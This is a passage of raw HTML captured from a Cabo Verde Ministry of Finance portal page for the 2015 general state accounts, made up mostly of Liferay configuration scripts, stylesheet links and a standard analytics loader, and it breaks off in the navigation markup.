

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302397&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home
body_size: 140725
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Contas Geral do Estado 2015 - Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/contas-geral-estado" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/contas-geral-estado" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="d65059b2" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"},getLayoutRelativeURL:function(){return"/web/dnocp/contas-geral-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado"},getParentLayoutId:function(){return"29"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"357848"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},getScopeGroupIdOrLiveGroupId:function(){return"198414"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d357848"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="2T2evuX6";Liferay.currentURL="/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302397\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome";</script> <script src="/o/js_loader_modules?t=1768611678865" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768611678924" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span 